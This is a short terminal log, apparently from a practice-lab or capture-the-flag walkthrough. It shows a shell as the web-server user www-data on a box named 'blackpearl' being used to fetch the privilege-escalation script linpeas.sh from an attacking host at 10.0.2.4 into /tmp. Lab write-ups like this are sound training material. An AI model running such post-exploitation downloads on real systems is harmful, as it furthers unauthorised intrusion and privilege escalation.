 www-data@blackpearl:~/blackpearl.tcm/navigate$ cd /tmp
cd /tmp
www-data@blackpearl:/tmp$ wget http://10.0.2.4/linpeas.sh linpeas.sh
wget http://10.0.2.4/linpeas.sh linpeas.sh
--2023-08-08 11:21:18--  http://10.0.2.4/linpeas.sh
Connecting to 10.0.2.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 676221 (660K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 660.37K  --.-KB/s    in 0.03s
2023-08-08 11:21:18 (20.8 MB/s) - 'linpeas.sh' saved [676221/676221]
--2023-08-08 11:21:18--  http://linpeas.sh/
Resolving linpeas.sh (linpeas.sh)... 104.21.89.223, 172.67.148.155, 2606:4700:3035
Connecting to linpeas.sh (linpeas.sh)|104.21.89.223|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://linpeas.sh/ [following]
--2023-08-08 11:21:19--  https://linpeas.sh/
Connecting to linpeas.sh (linpeas.sh)|104.21.89.223|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html'
index.html              [    <=>             ] 753.46K  1.03MB/s    in 0.7s
2023-08-08 11:21:21 (1.03 MB/s) - 'index.html' saved [771544]
FINISHED --2023-08-08 11:21:21--
Total wall clock time: 3.0s
Downloaded: 2 files, 1.4M in 0.7s (1.85 MB/s)
www-data@blackpearl:/tmp$ ls
ls
index.html
linpeas.sh
systemd-private-86cbdaed13884f92b28ccd6d534e805d-systemd-timesyncd.service-UgmwEL